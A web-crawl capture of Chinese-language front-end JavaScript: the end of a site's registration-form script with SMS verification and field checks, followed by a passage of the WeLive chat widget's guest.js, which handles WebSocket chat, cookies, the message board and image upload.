	$.post('SendSMS.php', {'tel':tel},function(res){
        if (res=='1') {
          alert('发送成功,5分钟内有效');
        } else if (res=='2') {
          alert('验证码已过期');
        }else if (res=='0'){
          alert('发送失败');
        }else if (res=='6'){
          alert('手机号码已存在');
        }else{
		   alert('未知');
		}
    });
	    }

    }//获取验证码

$("#zhanghao").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&id="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })   
  return false;   
});
	$("#tel").blur(function(){   
    var gradename  = $(this).val();   
    var changeUrl = "regs.php?act=checkname&tel="+gradename;  
    $.get(changeUrl,function(str){ 
     $("#checkbox").html(str); 
  })
  return false;   
})

var reg= /^((0\d{2,3}-\d{7,8})|(1[3456789]\d{9}))$/;
$('#tel').blur(function(){
	 if(!reg.test($('#tel').val())){
	 	trueFN('#tel');
		$('.stips').css('display','block');
		$('#sstip').html('<i>电话号码格式不符</i>');
		return false;
	 }else{
		$('.stips').css('display','none');
	 	falseFN('#tel');
	 	valFN();	 	
	 	return true;
	 }
});
//电话格式
//
//
//
		$("#form1").submit(function (){
		 	$('.weikong').each(function(){
	         if($(this).val()==""){
	         	return false;
	         }
	         })
		 	if($('#password').val()!==$('#con-password').val()){//两个密码不一致返回false
			 	alert('请按要求填写信息')
			 	return false;
			 }else if(!reg.test($('#tel').val())){
			 	alert('请按要求填写信息')
				return false;
			}else if($('#yanzheng').val()==''){
				alert('请按要求填写信息')
				return false;
			}else if($('#zhanghao').val()==''){
				alert('请按要求填写信息')
				return false;
			}
		 	return true;
		  });

		   $('#shouji').blur(function(){
	       if(!reg.test($('#shouji').val())){
			 $('.cxtip').css('display','block');
		     $('#cxtips').html('<i>请输入正确的电话号码</i>');
		     return false;
	        }else{
			  $('.cxtip').css('display','none');
		      $('#cxtips').html('');
			}
           });

		  $("#form3").submit(function (){
		 	if($('#shouji').val()==''){
				alert('请填写手机号')
				return false;
			}		   
		 	return true;
		  });

     //提交按钮
})

function referURL(t) {
	if ( !! document.all) {
		var e = document.createElement("a");
		e.href = t, document.body.appendChild(e), e.click()
	} else location.href = t
}
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/guest.js?v=6.4.0
body_size: 14629
content:

/* WeLive guest.js  @Copyright weensoft.cn */

//根据select设置对象显示title
function show_title(select, position){
	if(!position || position != "left") position = "right";

	$(select).mouseover(function (e) {
		if(!this.title) return;
		this.Mytitle = this.title;
		this.title = "";
		$("body").append("<div id='welive_div_toop' style='border: 1px solid #000;background:#ffff00;padding:2px 3px;'>" + this.Mytitle + "</div>");

		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}

	}).mouseout(function () {

		if(!this.Mytitle) return;
		this.title = this.Mytitle;
		$("#welive_div_toop").remove();

	}).mousemove(function (e) {
		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}
	});
}


//JQ闪动特效  ele: JQ要闪动的对象; cls: 闪动的类(className); times: 闪动次数
function shake(ele, cls, times){
	var i = 0, t = false, o = ele.attr("class")+" ", c = "", times = times||3;
	if(t) return;
	t= setInterval(function(){
		i++;
		c = i%2 ? o+cls : o;
		ele.attr("class",c);
		if(i==2*times){
			clearInterval(t);
			ele.removeClass(cls);
		}
	},200);
}

//表单验证
function validate_input(value, name){
	value = $.trim(value); //去掉空格, 并检查
	if(!value) return false;

	switch(name){
		case "fullname": var pattern = /^[\w\s\.\-\u0391-\uFFE5]{2,30}$/; break;
		case "email": var pattern = /^\w+([-+.]\w+)*@\w+([-.]\w+)+$/i; break;
		case "vvc": var pattern = /^[\d+]{1,4}$/; break;
		case "content":
			var len = value.length;
			if(len < 6 || len > 600) return false;
			break;
	}

	if(name && pattern){
		return pattern.test(value);
	}else{
		return true;  //没有正则比较时, 返回成功
	}
}

//Ajax封装
var ajax_isOk = 1;
function ajax(url, send_data, callback) {
	if(!ajax_isOk) return false;
	$.ajax({
		url: url,
		data: send_data,
		type: "post",
		cache: false,
		dataType: "json",
		beforeSend: function(){ajax_isOk = 0;},
		complete: function(){ajax_isOk = 1;},
		success: function(data){
			if(callback)	callback(data);
		},
		error: function(XHR, Status, Error) {
			welive.status = 1;
			file_temp_data = "";
			show_alert("ajax error!");
		}
	});
}

//设置cookie
function setCookie(n,val,d) {
	var e = "", chromeFix = "";

	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}

	//修改chrome浏览器(v80以上)https下跨域记不住访客的问题
	if(WS_HEAD == "wss://") chromeFix = " SameSite=None; Secure;";
	document.cookie = n+"="+val+e+";" + chromeFix + " path=/";
}

//获取cookie
function getCookie(n) {
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return '';
}

//将json数据转换成json对象
function parseJSON(data) {
	if(window.JSON && window.JSON.parse) return window.JSON.parse(data);
	if(data === null) return data;
	if(typeof data === "string") {
		data = $.trim(data);
		if(data) {
			var rvalidchars = /^[\],:{}\s]*$/,
				rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,
				rvalidescape = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
				rvalidtokens = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g;

			if(rvalidchars.test(data.replace(rvalidescape, "@").replace(rvalidtokens, "]").replace(rvalidbraces, ""))) {
				return (new Function("return " + data))();
			}
		}
	}
	return false;
}

//新消息闪动页面标题
function flashTitle() {
	clearInterval(ttt_3);
	flashtitle_step=1;
	ttt_3 = setInterval(function(){
		if (flashtitle_step==1) {
			welive_cprt.addClass("hover");
			flashtitle_step=2;
		}else{
			welive_cprt.removeClass("hover");
			flashtitle_step=1;
		}
	}, 200);
}

//停止闪动页面标题
function stopFlashTitle() {
	if(flashtitle_step != 0){
		flashtitle_step=0;
		clearInterval(ttt_3);
		welive_cprt.removeClass("hover");
	}
}

//获得计算机当前时间
function getLocalTime() {
	var date = new Date();

	function addZeros(value, len) {
		var i;
		value = "" + value;
		if (value.length < len) {
			for (i=0; i<(len-value.length); i++)
				value = "0" + value;
		}
		return value;
	}
	return addZeros(date.getHours(), 2) + ':' + addZeros(date.getMinutes(), 2) + ':' + addZeros(date.getSeconds(), 2);
}

//显示警告信息
function show_alert(info, time) {
	var alert_div = $("#alert_info");
	alert_div.html(info).show();

	setTimeout(function() {
		alert_div.hide();
	}, time ? time : 4000);
}

//格式化输出信息
function format_output(data) {
	//生成URL链接
	data = data.replace(/((((https?|ftp):\/\/)|www\.)([\w\-]+\.)+[\w\.\/=\?%\-&~\':+!#;]*)/ig, function($1){return getURL($1);});
	//将表情代码换成图标路径
	data = data.replace(/\[:(\d*):\]/g, '<img src="' + SYSDIR + 'public/smilies/$1.png">').replace(/\\/g, '');
	return data;
}

//格式化生成URL
function getURL(url, limit) {
	if(!limit) limit = 60;
	var urllink = '<a href="' + (url.substr(0, 4).toLowerCase() == 'www.' ? 'http://' + url : url) + '" target="_blank" title="' + url + '">';
	if(url.length > limit) {
		url = url.substr(0, 30) + ' ... ' + url.substr(url.length - 18);
	}
	urllink += url + '</a>';
	return urllink;
}

//插入表情符号
function insertSmilie(code) {
	code = '[:' + code + ':]';
	var obj = msger[0];

	var selection = document.selection;
	obj.focus();

	if(typeof obj.selectionStart != 'undefined') {
		var opn = obj.selectionStart + 0;
		obj.value = obj.value.substr(0, obj.selectionStart) + code + obj.value.substr(obj.selectionEnd);
	} else if(selection && selection.createRange) {
		var sel = selection.createRange();
		sel.text = code;
		sel.moveStart('character', -code.length);
	} else {
		obj.value += code;
	}
}


//socket连接
function welive_link(){
	welive.ws = new WebSocket(WS_HEAD + WS_HOST + ':'+ WS_PORT);
	welive.ws.onopen = function(){setTimeout(function(){welive_verify();}, 100);}; //连接成功后, 小延时再验证用户, 否则IE下刷新时发送数据失败
	welive.ws.onclose = function(){welive_close();};
	welive.ws.onmessage = function(get){welive_parseOut(get);};
}


//记住访客id
function remember_guest(gid){

	if(!guest.gid || guest.gid != gid){

		guest.gid = gid; //新客人更新ID号, 重新连接时用

		setCookie(COOKIE_USER, gid, 365); //写cookie, 记住ID号

		var new_gid = getCookie(COOKIE_USER); 
		
		//写入后立即读出, 如果没有值, 说明浏览器禁止了第三方cookie, 使用hash方式实现跨域
		if(!new_gid){
			/*
			var ifrproxy = document.createElement('iframe');
			ifrproxy.style.display = 'none';
			ifrproxy.src = guest.fromurl + "#" + gid;
			document.body.appendChild(ifrproxy);
			*/

			$(document.body).append('<iframe id="welive_null" src="' + guest.fromurl + "#" + gid + '" style="width:1px;height:1px;overflow:hidden;display:none;"></iframe>');

			//18秒后删除
			setTimeout(function(){	$("#welive_null").remove();}, 18000);
		}
	}
}


//将客人发出的未读消息标记为已读
function remove_unread(){
	historier.find("s.un").html(langs.readed).removeClass("un");
}

//解析数据并输出
function welive_parseOut(get){
	var d = false, type = 0, data = parseJSON(get.data);
	if(!data) return; //没有数据返回

	switch(data.x){

		case 5: //客人与客服对话
			if(data.a == 1){ //客服发来的
				welive.flashTitle = 1;
				type = 1; d = data.i;

				if(welive.is_robot){
					remove_unread(); //机器人工作, 访客发出信息返回时, 立即将“未读”改为“已读”

					setTimeout(function() {
						welive.status = 1; //机器人回复输出后才能发送第二条

						if(typeof data.av != 'undefined' && data.av != ''){
							clearTimeout(ttt_4);

							history_wrap.append('<div class="animate_avatar"><img src="' + SYSDIR + "avatar/" + data.av + '"></div>');

							$(".animate_avatar").animate({left:0, bottom: (history_wrap.height() + 120) + "px"}, 300, "", function(){
								$(this).remove();
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
							});

							ttt_4 = setTimeout(function() {
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/robot/0.png");
							}, 60000); //1分钟后头像恢复
						}

						historier.children(".robot_typing").remove(); //清除机器人思考标志

						welive_output(d, type); //输出

					}, 800); //信息延迟显示

					return;
				}
			}else{ //自己发出的对话
				type = 2; d = welive.msg.replace(/</g, "&lt;").replace(/>/g, "&gt;"); //防止自己发js代码时发生显示错误
				if(!welive.is_robot) welive.status = 1; //发送完成允许发送第二条信息
				sender.removeClass('loading2');
			}

			break;

		case 8: //人工客服发来的标记已读信息

			remove_unread();
			return true;

			break;

		case 6: //客服特别操作及反馈信息
			switch(data.a){

				case 8: //客人登录成功
					welive.linked = 1; //连接成功
					welive.status = 1; //允许发信息
					welive.autolink = 1; //允许自动重连
					welive_relink_times = 8; //重连次数

					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.fn = data.fn; //客人姓名
					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传授权, 强制转成数字1或0, 方便判断, JS里if("0") 是true, php里为false

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;
					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);
					historyViewport.removeClass('loading3');

					//如果有聊天记录时, 先输出记录
					var recs = '';
					$.each(data.re, function(i, rec){

						if(rec.ft == 1){//上传图片记录
							var img_arr = rec.m.split("|");
							var img_w = parseInt(img_arr[1]);
							var img_h = parseInt(img_arr[2]);

							if(img_w < 1) img_w = 1;
							img_h = parseInt(img_h * 230 / img_w); //CSS样式中已确定宽度为250

							var rec_i = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + "upload/img/" + img_arr[0] + '" class="sending_img" onclick="window.open(this.src);"></div>';

						}else if(rec.ft == 2){ //上传的文件记录
							var file_arr = rec.m.split("|");

							if(rec.t == 1){ //客服的
								var rec_i = '<a href="' + SYSDIR + 'upload/file/' + file_arr[0] + '" target="_blank" download="' + file_arr[1] + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;' + langs.click_download +  file_arr[1] + '</a>';
							}else{ //自己的
								var rec_i = file_arr[1] + "<br>... " + langs.upload_done;
							}
						}else{
							var rec_i = format_output(rec.m);
						}

						if(rec.t == 1){ //客服的
							if(rec.fid == guest.aid){
								var welive_duty_i = welive_duty;
							}else{
								var welive_duty_i = langs.welive;
							}
							recs += '<div class="msg l"><div class="a">' +  rec.f + ' - ' + welive_duty_i + '<i>' + rec.d + '</i></div><b></b><div class="b"><div class="i">' + rec_i + '</div></div></div>';
						}else{ //自己的

							recs += '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + rec_i + '</div></div><i>' + rec.d + '</i></div>';
						}
					});

					historier.append('<div class="msg s"><div class="b"><div class="i">' + langs.connected + '</div></div></div>'); //连接成功

					if(recs != '') {
						recs += '<div class="msg s"><div class="b"><div class="i">' + langs.records + '</div></div></div>';
						historier.append(recs); //输出
					}

					//初始化上传图片按钮样式
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					remember_guest(data.gid); //记住访客id

					//产生一个session会话记录, 用于验证上传图片, 留言等, 以免产生非法操作
					if(data.sess){
						guest.sess = data.sess; //解决safari禁止第三方cookie的问题
						setCookie(COOKIE_USER + "_sess", data.sess, 0); //随进程消失
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 8; d = welcome;

					autoOffline(); //启动自动离线

					//非机器人服务时, 启动实时输入状态
					if(!welive.is_robot) {
						welive.temp = '';
						welive_runtime();
						trans_to_btn.hide();
					}else{
						trans_to_btn.show();
					}

					//启动心跳, 即每隔26秒自动发送一个特殊信息, 解决IE下30秒自动断线的问题
					ttt_1 = setInterval(function() {
						//只要连接状态, 均要发送心跳数据, 设置一个怪异的数字避免与自动离线的时间间隔重合, 避免在同一时间点上send数据上可能产生 -----幽灵bug
						welive_send({type: "ping"});
					}, 26125);

					break;

				case 1: //客服重新上线

					clearTimeout(welive.ttt_3); //清除客服离线时自动转接

					welive.status = 1;
					welive.flashTitle = 1;
					type = 3; d = guest.an + langs.aback;

					break;

				case 2: //客服离线
					welive.flashTitle = 1;
					welive.status = 0;
					type = 4; d = guest.an + langs.offline;

					//1分钟后发送请求重新分配客服的请求
					welive.ttt_3 = setTimeout(function(){
						welive_send({type: "g_handle", operate: "redistribute"});
					}, 59973);

					break;

				case 4: //重复连接返回的指令
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					type = 4; d = langs.relinked + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					stopFlashTitle();

					break;

				case 5: //客人自动离线返回的通知
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.autooff + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					break;

				case 6: //被踢出
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.kickout;

					break;

				case 7: //被禁言
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.banned;

					break;

				case 9: //无客服在线时
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					welive.linked = 0; //伪装成未连接, 在关闭连接时切换到留言板

					guest.group = data.i; //用于留言板展开时判断是否显示：客服组关闭或不存在信息

					break;

				case 10: //解除禁言
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					welive.flashTitle = 1;
					type = 3; d = langs.unbann;

					break;

				case 11: //被转接
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					if(welive.is_robot) clearTimeout(ttt_4); //转接前是机器人服务时, 阻止机器人头像延迟变换
					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传权限

					//初始化上传图片按钮样式
					$("#toolbar_photo").removeClass("photo_off");
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;

					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);

					 //机器人服务时, 转人工服务按钮状态等
					if(welive.is_robot) {
						clearInterval(welive.ttt_2); //清除提交实时输入状态
						trans_to_btn.show();
					}else{
						welive.temp = '';
						welive_runtime(); //启动实时输入状态
						trans_to_btn.hide();
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.transfer + data.an;

					break;

				case 13: //请求回拨电话 返回

					welive.status = 1;
					$("#phone_num").val("");
					msger.focus();

					type = 2; d = '<div class="spec_info">' + welive.msg + '</div>';

					break;

				case 14: //评价返回

					msger.focus();

					if(data.s == "1"){
						welive.flashTitle = 1;
						type = 1; d = '<font color=red>' + langs.rating_thanks + '</font>[:16:]';
					}else{
						show_alert(langs.rating_limit, 6000);
						return false;
					}

					break;

				case 15: //请求转人工客服 返回

					welive.status = 1;
					msger.focus();

					if(data.s == "2"){
						show_alert(langs.trans_to_failed, 4000);
					}

					return true;

					break;

			}

			break;

		case 7: //上传图片等
			switch(data.a){

				case 2: //客人上传图片通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传图片的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 4: //客服发来的图片

					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					if(data.w <1) data.w = 1;
					var img_h = parseInt(data.h * 230 / data.w); //CSS样式中已确定宽度为230

					d = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + 'upload/img/' + data.i + '" class="sending_img" onclick="window.open(this.src);"></div>';

					break;

				case 1: //客服授权上传
					guest.au = 1;
					$("#toolbar_photo").removeClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.got_upload_auth;

					break;

				case 3: //客服解除上传授权
					guest.au = 0;
					$("#toolbar_photo").addClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 4; d = langs.lost_upload_auth;

					break;

				case 5: //客人上传文件通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传文件的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();
					historier.find(".uploading_info:last").html("... " + langs.upload_done).css({"color":"blue", "font-weight":"bold"});

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 6: //客服上传文件
					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					d = '<a href="' + SYSDIR + 'upload/file/' + data.i + '" target="_blank" download="' + data.o + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;'  + langs.click_download +  data.o + '</a>';

					break;

			}

			break;
	}

	welive_output(d, type); //输出
}

//交流输出信息
function welive_output(d, type){
	if(d === false || !type) return; //没有信息及类型返回

	if(welive.flashTitle){
		flashTitle();
		if(welive.sound) sounder.html(welive.sound1);
		welive.flashTitle = 0;
	}

	//如果不用try, iframe跨域时运行出错
    try{
		//如果未展开, 有新信息时自动展开
		if(!window.parent.welive_opened && welive.linked){
			window.parent.welive_opened = 1;
			window.parent.welive_wrap.style.display = "block";
			window.parent.welive_online.style.display = "none";

			window.parent.welive_drag(window.parent.welive_wrap);

			msger.focus(); //输入框焦点
		}
     }catch(e){}


	switch(type){
		case 1: //客服
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + format_output(d) + '</div></div></div>';
			break;
		case 2: //客人
			d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + format_output(d) + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
			break;
		case 3: //正常提示
			d = '<div class="msg s"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 4: //错误提示
			d = '<div class="msg e"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 8: //问候语, 不解析URL
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
	}

	historier.append(d);

	//机器人工作时, 访客发送的信息显示后, 添加机器思考标志
	if(type == 2 && welive.is_robot){
		historier.children(".robot_typing").remove();

		d = '<div class="msg l robot_typing"><div class="a">' + welive_name + ' - ' + welive_duty + '<i></i></div><b></b><div class="b"><div class="i"></div></div></div>';

		historier.append(d);
	}


	//解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题
	if(historyViewport.height() <=0){
		historier.css({"top":"auto", "bottom": 0});
	}else{
		history_wrap.welivebar_update('bottom'); //滚动到底部
	}
}

//访客连接验证
function welive_verify(){
	welive.linked = 1; //websocket已连接
	welive_send({type: "login", from: "front", group: guest.group, gid: guest.gid, oid: guest.oid, fn: guest.fn, au: guest.au, aid: guest.aid, lang: guest.lang, key: SYSKEY, code: SYSCODE, fromurl: guest.fromurl, agent: guest.agent, mobile: 0});
}

//连接断开时执行
function welive_close(){
	welive.status = 0; //不允许发信息

	clearInterval(ttt_1); //连接断开后停止发送心跳数据
	clearInterval(welive.ttt_2); //更新输入状态
	clearTimeout(welive.ttt_3); //清除客服离线时自动转接

	if(welive.autolink){ //允许重连
		if(welive_relink_times > 0){
			welive_relink_times -= 1;
			welive_output(langs.failed, 4);
			setTimeout(function(){welive_link();}, 6000); //6秒后自动重连
		}else{
			welive_comment();
		}
	}else if(!welive.linked){ //之前没有连接, 表示首次连接失败时, 或者已连接但没有客服在线, 切换到留言页面, 不再重试连接
		welive_comment();
	}

	welive.linked = 0; //标记连接失败
}


//发送信息(直接)
function welive_send(d){
	var re = 0;

	if(welive.linked){
		re = 1;
		welive.ws.send(JSON.stringify(d)); //将json对象转换成字符串发送
	}

	return re; //回返是否成功
}

//发送信息
function welive_send_msg(){
	if(welive.status) {
		var msg = $.trim(msger.val());

		if(msg){
			if(msg.length > 2048){
				show_alert(langs.msg_too_long, 2000);
				return false;
			}

			welive.temp = ''; //终止实时输入提交数据
			sender.addClass('loading2');
			welive.msg = msg; //先记录客人的发言

			msg = {type: "msg", sendto: "back", msg: msg};
			if(!welive_send(msg)) return false;

			msger.val('');
			welive.status = 0; //发送后，改变状态避免未完成时发送第二条信息

			autoOffline(); //信息发送完成后, 自动离线计时开始
		}
	}

	search_result_hide(); //关闭搜索结果

	msger.focus();
}

//自动离线
function autoOffline(){
	if(! welive.linked) return; //如果未连接, 无需要自动离线

	if(welive.ttt_1) clearTimeout(welive.ttt_1);//清除自动离线

	welive.ttt_1 = setTimeout(function(){
		welive_send({type: "g_handle", operate: "offline"}); //发送一条自动离线指令
	}, offline_time);
}

//启动输入状态更新
function welive_runtime(){
	welive.ttt_2 = setInterval(function(){

		if(welive.status) {

			var msg = $.trim(msger.val());

			if(msg && msg != welive.temp){

				welive_send({type: "runtime", msg: msg});
				welive.temp = msg; //记录正在输入的信息

			//清空输入框后, 给客服发通知, 去掉输入状态
			}else if(!msg && welive.temp){

				welive_send({type: "runtime", msg: ""});
				welive.temp = '';
			}
		}

	}, update_time);
}

//进入留言板
function welive_comment(){
	shakeobj = function(obj){shake(obj, "shake");obj.focus();return false;};

	historyViewport.removeClass('loading3');
	drag_to_bottom = drag_to_bottom - 75;

	historier.remove();

	//客服组关闭或不存在
	if(guest.group == 88888888){
		historyViewport.html('<div class="team_off">' + langs.team_off + '</div>');
		$(".enter").html("");
		return;
	}

	$(".enter").html('').addClass('comment_enter').html('<div id="alert_info"></div><a class="sender comment_send welive_color_' + COLOR_STYLE + '" onclick="submit_comment();return false;">' + langs.submit + '</a>');

	welive_op.find("#welive_avatar").attr("src", SYSDIR + "public/img/welive.png");
	welive_op.find("#welive_name").html(langs.leavemsg);
	welive_op.find("#welive_duty").html(langs.nosuppert);

	var vid = 0;
	$.ajaxSetup({async: false}); //设置ajax为同步!!!
	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=vvc', {key:SYSKEY, code:SYSCODE}, function(data){
		vid = parseInt(data.s);
	});
	$.ajaxSetup({async: true});

	historyViewport.append('<div class="overview" style="padding-bottom:0;height:100%;"><div class="comment"><div class="comment_note">' + comment_note + '</div><form id="comment_form" onsubmit="return false;"><input type="hidden" name="act" value="comment"><input type="hidden" name="vid" value="' + vid + '"><input type="hidden" name="key" value="' + SYSKEY + '"><input type="hidden" name="code" value="' + SYSCODE + '"><li><s>' + langs.yourname + ':</s><input name="fullname" type="text"><i>*</i></li><li><s>' + langs.phone + ':</s><input name="phone" type="text"><i>*</i></li><li><s>' + langs.content + ':</s><textarea name="content"></textarea><i>*</i></li><li><s></s><img src="' + SYSDIR + 'welive-ajax.php?ajax=1&act=get&vid='+ vid +'" onclick="ChangeCaptcha(this);" title="' + langs.newcaptcha + '"> = <input name="vvc" type="text" class="vvc"><i>*</i></li></form></div></div>');

	historier = historyViewport.find(".overview");
	history_wrap.height($(window).height() - drag_to_bottom);
	history_wrap.welivebar_update('bottom'); //滚动到底部

	$("#alert_info").css("bottom", "41px");
}

//更新验证码
function ChangeCaptcha(i){i.src= i.src + '&' + Math.random();}

//提交留言
function submit_comment(){
	$("#alert_info").hide(); //隐藏alert

	//使用cookie限制每天留言次数
	var welive_comms = getCookie(COOKIE_USER + "_comms");
	welive_comms = parseInt(welive_comms);

	if(!welive_comms || welive_comms < 1) welive_comms = 1;
	if(welive_comms > 5){
		show_alert(langs.comm_alert);
		return false;
	}

	var form = $("#comment_form");
	var fullname = form.find("input[name=fullname]");
	var email = form.find("input[name=email]");
	var content = form.find("textarea[name=content]");
	var vvc = form.find("input[name=vvc]");

	if(!validate_input(fullname.val(), 'fullname')) return shakeobj(fullname);
	//if(!validate_input(email.val(), 'email')) return shakeobj(email);
	if(!validate_input(content.val(), 'content')) return shakeobj(content);
	if(!validate_input(vvc.val(), 'vvc')) return shakeobj(vvc);

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&grid=' + guest.group + '&gid=' + guest.gid, form.serialize(), function(data){
		if(data.s == 0){
			show_alert(langs.badcookie); //验证码过期

		}else if(data.s == 1){ //留言保存成功
			$(".enter").html('');
			historier.html('<div class="comsaved">' + langs.saved + '</div>');

			setTimeout(function(){

				setCookie(COOKIE_USER + "_comms", (welive_comms + 1), 1); //写cookie, 记住第几次留言

				//如果不用try, iframe跨域时运行出错
				try{
					window.parent.welive_close_btn.click(); //3秒后自动关闭
				}catch(e){}

			}, 3000);

		}else if(data.s == 2){
			shakeobj(fullname);
		}else if(data.s == 3){
			shakeobj(email);
		}else if(data.s == 4){
			shakeobj(content);
		}else if(data.s == 5){
			shakeobj(vvc);
		}
	});

}

//读取图片文件
function readImageFile(file, obj){
	var reader = new FileReader();
	reader.onload = function(e) {
		var img = new Image();
		img.src = reader.result;

		img.onload = function() {
			var w = img.width,
				h = img.height;

			if(file.type.toLowerCase() == 'image/gif'){

				var base64 = e.target.result; //可保持gif动画效果

			}else{

				var canvas = document.createElement('canvas');

				var ctx = canvas.getContext('2d');
				$(canvas).attr({width: w,	height: h});
				ctx.drawImage(img, 0, 0, w, h);

				var base64 = canvas.toDataURL(file.type, 0.6); //canvas对JPG图片有压缩效果, gif, png
			}

			var result = {
				url: window.URL.createObjectURL(file),
				w: w,
				h: h,
				size: file.size,
				type: file.type,
				base64: base64.substr(base64.indexOf(',') + 1),
			};

			welive_send_img(result);
		};

		img.onerror = function() {
			$(obj).val("");
			show_alert(langs.img_badtype);
		};

	};

	reader.readAsDataURL(file);
}


//验证上传权限
function check_upload_auth(){
	if(welive.is_robot){
		show_alert(langs.no_upload_robot);
		return false;
	}else if(!guest.au && auth_upload){
		show_alert(langs.no_upload_auth);
		return false;
	}

	return true;
}

//传送图片, data对象属性: size文件大小(字节), type(文件类型), base64(图片纯净的base64代码)
function welive_send_img(data, is_cut){
	$("#upload_img").val("");

	//验证上传权限
	if(!check_upload_auth()) return;

	//限定文件大小及类型
	if(data.size > 1024 * 4000){
		show_alert(langs.img_limit);
		return;
	}

	if($.inArray(data.type.toLowerCase(), ["image/jpg","image/jpeg","image/png","image/gif"]) < 0) {
		show_alert(langs.img_badtype);
		return;
	}

	if(welive.status && welive.linked) {

		welive.status = 0; //图片上传时不允许发送信息

		var sending_img_w = data.w; //图片的宽度
		var sending_img_h = data.h; //图片的宽度

		if(sending_img_w < 1) sending_img_w = 1;
		sending_mask_h = parseInt(sending_img_h * 230 / sending_img_w); //CSS样式中已确定宽度为230

		var open_str = is_cut ? 'return false;' : 'window.open(this.src);';

